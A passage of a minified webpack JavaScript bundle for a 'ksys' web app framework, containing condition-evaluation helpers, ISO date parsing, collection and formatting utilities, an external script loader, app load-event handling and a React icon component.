0===o||!this.contains(y,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(h=this.arrayContains(n,y,c)||this.arrayContains(o,y,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(h=!this.arrayContains(n,y,c)&&!this.arrayContains(o,y,c));break;case"defined":h=!typeChecks_1.isUndefined(y);break;case"undefined":h=typeChecks_1.isUndefined(y);break;case"not-null":h=null!==y;break;case"null":h=null===y;break;case"starts-with":h=this.startsWith(y,n,c)||this.startsWith(y,o,c);break;case"ends-with":h=this.endsWith(y,n,c)||this.endsWith(y,o,c);break;case"not-starts-with":h=!this.startsWith(y,n,c)&&!this.startsWith(y,o,c);break;case"not-ends-with":h=!this.endsWith(y,n,c)&&!this.endsWith(y,o,c);break;case"null-or-empty":h=typeChecks_1.isNullOrEmpty(y);break;case"not-null-or-empty":h=!typeChecks_1.isNullOrEmpty(y);break;case"regex-test":h=new RegExp(n,l).test(y);break;default:h=!1}return h},ConditionalHelper.prototype.isDate=function(e){return"string"===typeof e&&e.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(e,t){return this.validateConditionWithOptions(e,{instance:t})},ConditionalHelper.prototype.getQueryResponse=function(e,t){return new Query_1.Query(e).execute(t)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(15);function o(e){return"string"!==typeof e&&!n.isNullOrUndefined(e)&&!n.isNullOrUndefined(e.length)&&!n.isNullOrUndefined(e.slice)&&"function"===typeof e.slice}t.isArrayLike=function(e){return Array.isArray(e)||o(e)},t.isObservableArray=o},function(e,t,r){"use strict";r.r(t);var n=r(4),o=r.n(n),i=r(9),a=r(57),s=r(49),u=r(7),c=r(6),l=function(){function e(t){Object(u.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(c.a)(e,[{key:"initialize",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=r(246)}catch(t){console.error(t)}case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),e}();r.d(t,"HYDRATION_KEY",function(){return f}),r.d(t,"PREVIEW_CONTEXT_KEY",function(){return d}),r.d(t,"getHydrationPoint",function(){return h}),r.d(t,"getPreviewContext",function(){return y}),r.d(t,"TEMPLATE_STORE",function(){return g});var p=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function h(){return window[f]||(window[f]={}),window[f]}function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(d).concat(e||"");return window[t]?window[t]:(window[d]||(window[d]={}),window[d])}}var g=new l(p);function v(){return(v=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g.initialize();case 2:Object(s.c)(p,p.externalScripts,function(){r(600)},g.externalScriptsBasePath||p.getBaseUrl(""),g.cacheOptions);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}!function(){v.apply(this,arguments)}()},function(e,t,r){var n=r(446),o=r(114),i=36e5,a=6e4,s=2,u=/[T ]/,c=/:/,l=/^(\d{2})$/,p=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],f=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],h=/^-(\d{2})$/,y=/^-?(\d{3})$/,g=/^-?(\d{2})-?(\d{2})$/,v=/^-?W(\d{2})$/,m=/^-?W(\d{2})-?(\d{1})$/,b=/^(\d{2}([.,]\d*)?)$/,_=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,O=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/([Z+-].*)$/,x=/^(Z)$/,I=/^([+-])(\d{2})$/,S=/^([+-])(\d{2}):?(\d{2})$/;function C(e,t,r){t=t||0,r=r||0;var n=new Date(0);n.setUTCFullYear(e,0,4);var o=7*t+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+o),n}e.exports=function(e,t){if(o(e))return new Date(e.getTime());if("string"!==typeof e)return new Date(e);var r=(t||{}).additionalDigits;r=null==r?s:Number(r);var P=function(e){var t,r={},n=e.split(u);if(c.test(n[0])?(r.date=null,t=n[0]):(r.date=n[0],t=n[1]),t){var o=w.exec(t);o?(r.time=t.replace(o[1],""),r.timezone=o[1]):r.time=t}return r}(e),j=function(e,t){var r,n=p[t],o=d[t];if(r=f.exec(e)||o.exec(e)){var i=r[1];return{year:parseInt(i,10),restDateString:e.slice(i.length)}}if(r=l.exec(e)||n.exec(e)){var a=r[1];return{year:100*parseInt(a,10),restDateString:e.slice(a.length)}}return{year:null}}(P.date,r),E=j.year,M=function(e,t){if(null===t)return null;var r,n,o,i;if(0===e.length)return(n=new Date(0)).setUTCFullYear(t),n;if(r=h.exec(e))return n=new Date(0),o=parseInt(r[1],10)-1,n.setUTCFullYear(t,o),n;if(r=y.exec(e)){n=new Date(0);var a=parseInt(r[1],10);return n.setUTCFullYear(t,0,a),n}if(r=g.exec(e)){n=new Date(0),o=parseInt(r[1],10)-1;var s=parseInt(r[2],10);return n.setUTCFullYear(t,o,s),n}if(r=v.exec(e))return i=parseInt(r[1],10)-1,C(t,i);if(r=m.exec(e)){i=parseInt(r[1],10)-1;var u=parseInt(r[2],10)-1;return C(t,i,u)}return null}(j.restDateString,E);if(M){var T,A=M.getTime(),k=0;if(P.time&&(k=function(e){var t,r,n;if(t=b.exec(e))return(r=parseFloat(t[1].replace(",",".")))%24*i;if(t=_.exec(e))return r=parseInt(t[1],10),n=parseFloat(t[2].replace(",",".")),r%24*i+n*a;if(t=O.exec(e)){r=parseInt(t[1],10),n=parseInt(t[2],10);var o=parseFloat(t[3].replace(",","."));return r%24*i+n*a+1e3*o}return null}(P.time)),P.timezone)T=function(e){var t,r;return(t=x.exec(e))?0:(t=I.exec(e))?(r=60*parseInt(t[2],10),"+"===t[1]?-r:r):(t=S.exec(e))?(r=60*parseInt(t[2],10)+parseInt(t[3],10),"+"===t[1]?-r:r):0}(P.timezone)*a;else{var D=A+k,R=new Date(D);T=n(R);var N=new Date(D);N.setDate(R.getDate()+1);var L=n(N)-n(R);L>0&&(T+=L)}return new Date(A+k+T)}return new Date(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(467))},function(e,t){e.exports=styled},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_PICKER_CATEGORY_KEY="base",t.IMAGE_PICKER_COMPONENT_KEY="imagePicker"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(466);t.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;var o=r(120);t.ScenarioStatisticTarget=o.ScenarioStatisticTarget;var i=r(34);t.shortcuts=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t,r){this.key=e,this.type=t,this.scenarioStatisticQuery=r}return e.prototype.getRootOptions=function(e){return{}},e.prototype.getDirectResponse=function(e,t){},e}();t.ShortcutBase=n},function(e,t){e.exports=ReactDOM},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var a=r(15);function s(e){return e?e.toString():""}function u(e,t){for(var r={},n=0,o=e;n<o.length;n++){var i=o[n];r[t(i)]=i}return r}t.filterOutEmpty=function(e,t){return t||(t=function(e){return e}),e.filter(function(e){return!a.isNullOrEmpty(t(e))})},t.findWithMatchingProperties=function(e,t){return(e||[]).find(function(e){return Object.keys(t).every(function(r){return e[r]===t[r]})})},t.filterWithMatchingProperties=function(e,t){return(e||[]).filter(function(e){return Object.keys(t).every(function(r){return e[r]===t[r]})})},t.pivotCollection=function(e,t,r){return void 0===r&&(r=function(e){return e}),(e||[]).reduce(function(e,n){return e[t(n)]=r(n),e},{})},t.sortBy=function(e,t,r,n){return void 0===r&&(r="ASC"),(e||[]).sort(function(e,o){var i=t(e),a=t(o),s=i.localeCompare(a,n);return"DESC"===r&&(s*=-1),s})},t.sortByDate=function(e,t,r){if(void 0===r&&(r="ASC"),e){var i=e.map(function(e){var r=t(e);return n(n({},e),{_sortDate:r?new Date(r).getTime():0})});return(i=i.sort(function(e,t){var n=e._sortDate-t._sortDate;return"DESC"===r&&(n*=-1),n})).map(function(e){return e._sortDate,o(e,["_sortDate"])})}return e},t.union=function(e,t,r){if(a.isNullOrUndefined(e)||a.isNullOrUndefined(t))return null;r||(r=s);var n=u(i(e,t),r);return Object.keys(n).map(function(e){return n[e]})},t.intersect=function(e,t,r){if(a.isNullOrUndefined(e)||a.isNullOrUndefined(t))return null;r||(r=s);var n=u(t,r);return e.filter(function(e){var t=r(e);return n[t]})},t.except=function(e,t,r){if(a.isNullOrUndefined(e)||a.isNullOrUndefined(t))return null;r||(r=s);var n=u(t,r);return e.filter(function(e){var t=r(e);return!n[t]})},t.groupBy=function(e,t){return(e||[]).reduce(function(e,r){var n=t(r);return e[n]=(e[n]||[]).concat(r),e},{})},t.split=function(e,t,r){if(void 0===t&&(t=1),a.isNullOrUndefined(e))return[];r||(r=function(e){return!1}),(a.isNullOrUndefined(t)||t<1)&&(t=1);for(var n=[],o=[],i=0,s=0,u=e;s<u.length;s++){var c=u[s];(i===t||r(c))&&(n.push(o),o=[],i=0),o.push(c),i++}return n.push(o),n},t.unique=function(e,t){if(a.isNullOrUndefined(e))return[];var r=e.map(function(e){return t(e)});return e.filter(function(e,n,o){var i=t(e);return r.indexOf(i)===n})},t.flatDeep=function e(t,r){return void 0===r&&(r=1),t?r>0?t.reduce(function(t,n){return t.concat(Array.isArray(n)?e(n,r-1):n)},[]):t.slice():null}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(15);t.get=function(e,t,r){if(void 0===t)return r;t=Array.isArray(t)?t:t.split(".");var o=e;if(!n.isNullOrUndefined(o))for(var i=0,a=t;i<a.length;i++){for(var s=0,u=a[i].split("[");s<u.length;s++){var c=u[s];if(n.isNullOrUndefined(o))break;o=o[c.replace("]","")]}if(n.isNullOrUndefined(o))break}return void 0!==o?o:r}},function(e,t,r){"use strict";r.d(t,"b",function(){return u}),r.d(t,"e",function(){return l}),r.d(t,"d",function(){return p}),r.d(t,"a",function(){return h}),r.d(t,"c",function(){return y});var n=r(4),o=r.n(n),i=(r(25),r(9)),a=(r(26),r(58),r(43)),s=r(32);function u(e,t){var r=t.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,l=n.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(s).concat(p.length>0?"|".concat(p):"")}function c(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function l(e,t){var r=u(e,t);c()[r]={appKey:r,status:"started"}}function p(e,t){var r=u(e,t),n=c()[r];n&&(n.status="loaded"),Object(a.b)("ksys-app-loaded",t.element),function(){d.apply(this,arguments)}()}function f(){for(var e=c(),t=!0,r=0,n=Object.keys(e);r<n.length;r++){var o=e[n[r]];if(!(t=t&&"loaded"===o.status))break}return t}function d(){return(d=Object(i.a)(o.a.mark(function e(){var t,r;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!f()){e.next=10;break}if(t=!!document.fonts,e.t0=t,!e.t0){e.next=8;break}return e.next=7,document.fonts.ready;case 7:e.t0=e.sent;case 8:r=e.t0,(!t||r&&"loaded"===r.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function h(e,t){if(t){var r=u(e,t),n=Object(s.getHydrationPoint)();return n&&n.appsByKey&&n.appsByKey[r]}}function y(){var e=Object(s.getHydrationPoint)();return e&&e.manager}},function(e,t,r){"use strict";r.d(t,"a",function(){return n}),r.d(t,"b",function(){return o});var n={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var r=document.createEvent("Event");r.initEvent(e,!0,!0),t.dispatchEvent(r)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(357));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(15),o=r(118),i=r(119),a=r(40),s=r(70);t.padStart=function(e,t,r){if(void 0===r&&(r="0"),void 0!==e&&null!==e){var n=e.toString();if(n.length<t){for(var o=n.split("");o.length<t;)o.unshift(r);n=o.join("")}return n}return""},t.formatNumber=function(e,t,r,i){if(void 0===e&&(e="en-GB"),n.isNumber(r))try{var s=t.numberThresholds,u=t.thresholdSeparator,c=void 0===u?"":u,l=t.forceMinimumThresholdFormatting,p=void 0!==l&&l,f=void 0;if(s)for(var d=a.sortBy(s,function(e){return e.value.toString()},"DESC"),h=0,y=d;h<y.length;h++){var g=y[h],v=g.value,m=d.indexOf(g)===d.length-1&&r<v&&p;if(r>=v||m){f=g,r/=v;break}}var b=o.default.getNumber(e,t).format(r);if(f){var _=f.text,O=f.separator,w=void 0===O?c:O,x=f.displayPosition,I=void 0===x?"suffix":x,S=i&&i(_)||_;if("suffix"===I)return""+b+w+S;if("prefix"===I)return""+S+w+b}return b}catch(C){return console.warn(C),r}return r};var u=function(e,t){for(var r,n=e.split(""),o=0,i=0;i<n.length;i++){var a=n[i],s=i>0?n[i-1]:null;void 0===r?a===t&&(r=i,o++):s===t&&a===t&&o++}return{start:r,length:o,key:e.slice(r,r+o)}},c=function(e,t,r,n){return e&&t&&t.length>0&&t.key===r?e.slice(t.start,t.start+t.length):n};t.formatDateTime=function(e,t,r,i){void 0===e&&(e="en-GB");var a=t.fromDateFormat||"YYYY-MM-DD",l=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/);"string"===typeof r&&l.test(r)&&(r=r.replace(" ","T"));var p=function(e,t){if(e&&"YYYY-MM-DD"!==t){var r={year:u(t,"Y"),month:u(t,"M"),day:u(t,"D"),hour:u(t,"H"),minute:u(t,"m"),second:u(t,"S")},n="";return n+=c(e,r.year,"YYYY")+"-",n+=c(e,r.month,"MM")+"-",n+=c(e,r.day,"DD")+"T",n+=c(e,r.hour,"HH","00")+":",n+=c(e,r.minute,"mm","00")+":",n+=""+c(e,r.second,"SS","00"),new Date(n)}return new Date(e)}(r,a);if(n.isDate(p)&&!n.isNaN(p.getTime()))try{var f=t.dateFormatString;return f?s.formatDateWithStringFormat(p,f,i):o.default.getDateTime(e,t).format(p)}catch(d){return console.warn(d),r}return r},t.formatter=function(e,t,r){var n=e.type,o=e.locale,i=e.currency,a=e.options,s=e.transforms;return l(n,o,i,a,t,s,r)};var l=function(e,r,o,a,s,u,c){var l;void 0===r&&(r="en-GB"),void 0===a&&(a={});var p=s,f=a.placeholderText,d=a.placeholderKey,h=void 0===d?"value":d;if(u&&n.isNumber(s)){["number","percent","currency"].includes(e)&&(s=i.transform(s,u))}if("string"===e&&(p=!n.isNullOrUndefined(s)&&s.toString()),"number"===e&&(p=t.formatNumber(r,a,s,c)),"percent"===e){var y=Object.assign({},a||{},{style:"percent"});p=t.formatNumber(r,y,s,c)}"currency"===e&&((y=Object.assign({},a||{},{style:"currency"})).currency=o,p=t.formatNumber(r,y,s,c));return"date"===e&&(p=t.formatDateTime(r,a,s)),c&&f&&(p=c(f,((l={})[h]=p,l))),p};t.default=l},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(56));t.default=o.default},function(e,t,r){"use strict";r.d(t,"c",function(){return u}),r.d(t,"b",function(){return f}),r.d(t,"a",function(){return d});var n=r(4),o=r.n(n),i=r(9);function a(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(e,t,r,n,o){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function e(t,r,n,i,a){var s,u;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(s=!1,!(r&&r.length>0)){e.next=12;break}return u=r.map(function(e){return l(t,e,i,a)}),e.prev=3,e.next=6,Promise.all(u);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),s=!0;case 12:s||n&&n();case 13:case"end":return e.stop()}},e,null,[[3,8]])}))).apply(this,arguments)}function l(e,t,r,n){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function e(t,r,n,s){var c,l,p,h,y,g,v,m,b,_;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(c="string"===typeof r?r:r.src,l=("string"===typeof r?{}:r.options)||{},p="object"===typeof r&&r.preventBaseAddressPrefix||!1,!c||!n||c.startsWith("http://")||c.startsWith("https://")||p||(h=n.endsWith("/")?n.substr(0,n.length-1):n,y=c.startsWith("/")?c.substr(1):c,c=[h,y].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=d(c,void 0,s)),g=window,"ksys-loadScript-store",g&&!g["ksys-loadScript-store"]&&(g["ksys-loadScript-store"]={}),v=g&&g["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(_=b[m]).dataset.source&&(v[_.src]=!0);return e.abrupt("return",new Promise(function(){var e=Object(i.a)(o.a.mark(function e(i,s){var p,d,h,y,g,m,b;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((p=Array.from(document.scripts).find(function(e){return e.src===c}))&&v[c])"object"===typeof r&&r.children&&r.children.length>0?u(t,r.children,function(){i(p)},n):i(p);else{if(d=!1,!p){if(d=!0,p=document.createElement("script"),l&&(h=Object.keys(l))&&h.length>0){y=a(h);try{for(y.s();!(g=y.n()).done;)m=g.value,p[m]=l[m]}catch(o){y.e(o)}finally{y.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=c,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){v[c]=!0,"object"===typeof r&&r.children&&r.children.length>0?u(t,r.children,function(){i(p)},n):i(p)},!1),p.addEventListener("error",function(e){delete v[c],s("Could not load script: ".concat(c))},!1)):s("No addEventListener on scriptElement"),d&&((b=f(t))&&b.parentNode?b.parentNode.insertBefore(p,b):s("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}},e)}));return function(t,r){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}},e)}))).apply(this,arguments)}function f(e){return document.currentScript||function(){for(var t=document.getElementsByTagName("script"),r="/main-".concat(e.ksysAppTemplateId,".js"),n=0;n<t.length;n++){var o=t[n];if(o.src.indexOf(r)>-1)return o}}()}function d(e,t,r){var n={};t&&(n.lastModified=t.lastModified),r&&(n.cache=JSON.stringify(r));var o=0,i=Object.keys(n).reduce(function(t,r,i){var a=n[r],s=["?".concat(r,"="),"&".concat(r,"=")];return"undefined"!==typeof a&&0===s.filter(function(t){return e.indexOf(t)>-1}).length&&(t="".concat(t).concat(o>0?"&":"").concat(r,"=").concat(encodeURIComponent(a)),o++),t},"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_INPUT_CATEGORY_KEY="base",t.ICON_INPUT_COMPONENT_KEY="iconInput"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(86);t.applySubQueryPlaceholders=n;var o=r(55);t.changeCase=o;var i=r(471);t.clipboard=i;var a=r(40);t.collection=a;var s=r(112);t.componentStyle=s;var u=r(70);t.date=u;var c=r(152);t.element=c;var l=r(47);t.formatter=l;var p=r(472);t.globalDisclaimers=p;var f=r(477);t.globalStore=f;var d=r(478);t.guid=d;var h=r(118);t.intlInstanceCache=h;var y=r(31);t.isArrayLike=y;var g=r(121);t.isQueryOptionsObject=g;var v=r(153);t.json=v;var m=r(479);t.layout=m;var b=r(132);t.number=b;var _=r(27);t.object=_;var O=r(480);t.promise=O;var w=r(481);t.rawComponentStyle=w;var x=r(159);t.script=x;var I=r(119);t.transform=I;var S=r(15);t.typeChecks=S;var C=r(160);t.url=C;var P=r(482);t.isEmailValid=P.isEmailValid;var j=r(63);t.replacePlaceholders=j.replacePlaceholders;var E=r(483);t.replaceTextRecursive=E.replaceTextRecursive;var M=r(41);t.get=M.get},function(e,t,r){var n=r(88);e.exports=function(e,t){if(null==e)return{};var r,o,i=n(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)r=a[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(n){"object"===typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(602);t.camelCase=n.camelCase,t.capitalCase=n.capitalCase,t.titleCase=n.capitalCase,t.pascalCase=n.pascalCase,t.paramCase=n.paramCase,t.snakeCase=n.snakeCase;var o=r(443);t.upperCase=o.upperCase;var i=r(444);t.lowerCase=i.lowerCase},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(78)),f=s(r(323)),d=r(100),h=r(101),y=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.ICON_CATEGORY_KEY,r.componentKey=d.ICON_COMPONENT_KEY,r}return n(t,e),t.prototype.imageAccessibleProps=function(e){var t=this.props,r=t.addAccessibleText,n=void 0===r||r,o=t.asset,i={};return n&&(i["aria-label"]=e.accessibilityText(o,"Icon")),i},t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick,n=e.addAccessibleText,i=void 0===n||n,s=a(e,["className","onClick","addAccessibleText"]),c=this.context;return u.default.createElement(f.default,{className:t,"aria-hidden":!i},u.default.createElement(p.default,o({className:t,onClick:r},s,this.imageAccessibleProps(c))))},t.contextType=h.AccessibilityContext,t=i([c.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t,r){"use strict";r.d(t,"a",function(){return c});var n=r(7),o=r(6),i=r(60),a=r(42),s=r(32),u=r(49),c=function(){function e(){Object(n.a)(this,e)}return Object(o.a)(e,[{key:"getBaseUrlPrefix",value:function(e){var t="",r=Object(s.getHydrationPoint)();if(r&&r.javascript&&e){var n=Object(a.c)(),o=Object(a.a)(this,e);if(o&&n){var i=o.app.applicationCode,c=n.templateConfiguration,l=c&&c.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),f=Object(u.b)(this),d=f&&f.src;if(d){var h=d.indexOf(p);h>-1&&(t="".concat(d.substr(0,h)))}return t}},{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(t),"/").concat(e)}},{key:"getApplicationGuid",value:function(e){var t=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(e);if(t){var r=t.split("/");if(r.length>0)return r[r.length-1]}}},{key:"serialize",value:function(){var e=this,t={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(r){t[r]=e[r]}),console.log({response:t}),t}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];if(!this.isDevelopment){e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var 